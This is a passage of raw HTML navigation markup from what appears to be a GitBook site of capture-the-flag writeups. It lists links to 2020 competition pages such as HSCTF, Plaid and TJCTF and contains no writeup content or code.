contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_295qd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_295qd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/fwordctf">FWordCTF<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_29dqd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_29dqd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/google">Google<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_29lqd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_29lqd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/hacktivity-con">Hacktivity Con<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_29tqd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_29tqd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/houseplant">Houseplant<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2a5qd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2a5qd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/hsctf">HSCTF<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2adqd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2adqd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/nahamconctf">NahamConCTF<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2alqd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2alqd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/plaid">Plaid<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2atqd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2atqd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/ractf">RACTF<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2b5qd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2b5qd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/redpwn-ctf">Redpwn CTF<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2bdqd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2bdqd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/rgbctf">rgbCTF<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2blqd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2blqd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/sharky">Sharky<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2btqd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2btqd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/tjctf">TJCTF<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2c5qd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2c5qd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/tokyo-westerns-ctf">Tokyo Westerns CTF<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2cdqd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2cdqd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2020-writeups/zh3r0-ctf">Zh3r0 CTF<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_2clqd5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2clqd5kqiv5ubsnpfivb_)"></rect></svg></span></a></li></ul></div></li><li class="flex flex-col"><a class="group/toclink toclink relative transition-colors flex flex-row justify-between circular-corners:rounded-2xl rounded-md straight-corners:rounded-none p-1.5 pl-3 text-balance font-normal text-sm text-tint-strong/7 hover:bg-tint-hover hover:text-tint-strong contrast-more:text-tint-strong contrast-more:hover:text-tint-strong contrast-more:hover:ring-1 contrast-more:hover:ring-tint-12 before:contents[] before:-left-px before:absolute before:inset-y-0 sidebar-list-line:rounded-l-none! sidebar-list-line:before:w-px [&amp;+div_a]:sidebar-list-default:rounded-l-none [&amp;+div_a]:pl-5 [&amp;+div_a]:sidebar-list-default:before:w-px" href="/writeups/2021-writeups">2021 Writeups<span class="group relative rounded-full straight-corners:rounded-xs w-5 h-5 after:grid-area-1-1 after:absolute after:-top-1 after:grid after:-left-1 after:w-7 after:h-7 hover:bg-tint-active hover:text-current"><svg class="gb-icon m-1 grid size-3 shrink-0 text-current opacity-6 transition group-hover:opacity-11 contrast-more:opacity-11 rotate-0"><title>chevron-right</title><defs><mask id="_R_17d5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-right.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_17d5kqiv5ubsnpfivb_)"></rect></svg></span></a></li></ul><div class="relative z-2 lg:absolute left-0 right-2 bottom-0 pointer-events-none sidebar-filled:pl-2 sidebar-filled:pb-2 sidebar-filled:page-no-toc:p-0 bg-tint-base sidebar-filled:bg-tint-subtle theme-muted:bg-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:bg-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-base rounded-lg straight-corners:rounded-none circular-corners:rounded-2xl before:hidden lg:before:block before:content-[&quot;&quot;] before:absolute before:inset-x-0 before:bottom-full before:h-8 before:bg-linear-to-b before:from-transparent before:to-tint-base sidebar-filled:before:to-tint-subtle theme-muted:before:to-tint-subtle [html.sidebar-filled.theme-muted_&amp;]:before:to-tint-base [html.sidebar-filled.theme-bold.tint_&amp;]:before:to-tint-base page-no-toc:before:to-transparent!"><a class="text-sm font-semibold text-tint flex flex-row items-center px-5 py-4 sidebar-filled:px-3 lg:sidebar-filled:page-no-toc:px-5 hover:bg-tint hover:text-tint-strong ring-2 lg:ring-1 ring-inset ring-tint-subtle transition-colors pointer-events-auto circular-corners:rounded-2xl rounded-lg straight-corners:rounded-none" target="_blank" href="https://www.gitbook.com/?utm_source=content&amp;utm_medium=trademark&amp;utm_campaign=-MGTwyWM2qvZUYoA6aAe" rel="noopener noreferrer"><svg class="gb-icon size-5 shrink-0"><title>gitbook</title><defs><mask id="_R_1l5kqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://static-2c.gitbook.com/~gitbook/static/icons/svgs/custom-icons/gitbook.svg?v=2" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_1l5kqiv5ubsnpfivb_)"></rect></svg><span class="ml-3">Powered by GitBook</span></a></div></div></div></aside><div class="contents"><div class="contents [--content-scroll-margin:calc(var(--spacing)*16)]"><aside class="group/aside order-last hidden max-w-0 pt-8 pb-4 opacity-0 xl:flex overflow-hidden xl:max-w-56 xl:opacity-11 xl:ml-12 xl:max-3xl:chat-open:hidden xl:max-3xl:chat-open:max-w-0 xl:max-3xl:chat-open:opacity-0 xl:max-3xl:chat-open:ml-0 hydrated:starting:ml-0 hydrated:starting:max-w-0 hydrated:starting:opacity-0 transition-[margin,max-width,opacity,display] duration-300 transition-discrete basis-56 grow-0 shrink-0 break-anywhere text-tint contrast-more:text-tint-strong sticky lg:top-0 lg:max-h-screen lg:site-header:top-16 lg:site-header:max-h-[calc(100vh-4rem)] lg:site-header-sections:top-27 lg:site-header-sections:max-h-[calc(100vh-6.75rem)] lg:[html[style*=&quot;--outline-top-offset&quot;]_&amp;]:top-(--outline-top-offset)! lg:[html[style*=&quot;--outline-height&quot;]_&amp;]:max-h-(--outline-height)! xl:max-2xl:page-api-block:z-10 xl:max-2xl:page-api-block:fixed xl:max-2xl:page-api-block:right-8 xl:max-2xl:page-api-block:w-60 xl:max-2xl:page-api-block:max-w-60 xl:max-2xl:page-api-block:pb-8 xl:max-2xl:page-api-block:pt-10 xl:max-2xl:[body:has(.openapi-block):has(.page-has-ancestors)_&amp;]:pt-6.5"><div class="flex flex-col min-w-56 shrink-0 overflow-hidden w-full xl:max-2xl:rounded-corners:page-api-block:rounded-md xl:max-2xl:circular-corners:page-api-block:rounded-xl xl:max-2xl:page-api-block:border xl:max-2xl:page-api-block:border-tint xl:max-2xl:page-api-block:bg-tint/9 xl:max-2xl:page-api-block:backdrop-blur-lg xl:max-2xl:contrast-more:page-api-block:bg-tint xl:max-2xl:page-api-block:hover:shadow-lg xl:max-2xl:page-api-block:hover:shadow-tint-12/1 xl:max-2xl:dark:page-api-block:hover:shadow-tint-1/1 xl:max-2xl:page-api-block:not-hover:*:hidden"><div class="hidden xl:max-2xl:page-api-block:flex! text-xs tracking-wide font-semibold uppercase px-2 py-1.5 flex-row items-center gap-2"><svg class="gb-icon size-3"><title>block-quote</title><defs><mask id="_R_2mav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/block-quote.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_2mav5ukqiv5ubsnpfivb_)"></rect></svg>On this page<svg class="gb-icon size-3 opacity-6 ml-auto"><title>chevron-down</title><defs><mask id="_R_6mav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/chevron-down.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_6mav5ukqiv5ubsnpfivb_)"></rect></svg></div><div class="flex shrink flex-col overflow-hidden"><!--$--><!--/$--><div class="flex flex-col gap-3 border-tint-subtle border-t first:border-none sidebar-list-default:px-3 pt-5 first:pt-0 xl:max-2xl:page-api-block:p-5 empty:hidden"><!--$?--><template id="B:0"></template><!--/$--></div></div><div class="sticky bottom-0 z-10 mt-auto flex flex-col bg-tint-base theme-gradient-tint:bg-gradient-tint theme-gradient:bg-gradient-primary theme-muted:bg-tint-subtle [html.sidebar-filled.theme-bold.tint_&amp;]:bg-tint-subtle border-tint-subtle xl:max-2xl:page-api-block:border-t xl:max-2xl:page-api-block:p-2 pt-4"><div class="mt-4" data-visual-test="removed"></div></div></div></aside><main class="relative min-w-0 flex-1 max-w-screen-2xl py-8 break-anywhere @container page-width-default site-width-default page-has-toc"><header class="max-w-3xl page-width-wide:max-w-screen-2xl mx-auto mb-6 space-y-3 page-api-block:ml-0 page-api-block:max-w-full page-has-ancestors"><div class="flex h-fit items-stretch justify-start overflow-hidden *:translate-y-0! *:shadow-none! [&amp;&gt;*:not(:first-child)]:border-l-0 [&amp;&gt;*:not(:first-child,:last-child)]:rounded-none! [&amp;&gt;*:not(:only-child):first-child]:rounded-r-none [&amp;&gt;*:not(:only-child):last-child]:rounded-l-none float-right ml-4 xl:max-2xl:page-api-block:mr-62 -my-1.5"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 bg-tint-base" aria-label="Copy page" data-state="closed"><svg class="gb-icon button-leading-icon shrink-0 my-text-1/8 size-text-base"><title>copy</title><defs><mask id="_R_lkmqav5ukqiv5ubsnpfivb_" style="mask-type:alpha"><image data-testid="mask-image" href="https://ka-p.fontawesome.com/releases/v6.6.0/svgs/regular/copy.svg?v=2&amp;token=a463935e93" width="100%" height="100%" preserveAspectRatio="xMidYMid meet"></image></mask></defs><rect width="100%" height="100%" fill="currentColor" mask="url(#_R_lkmqav5ukqiv5ubsnpfivb_)"></rect></svg><span class="button-content truncate">Copy</span></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint 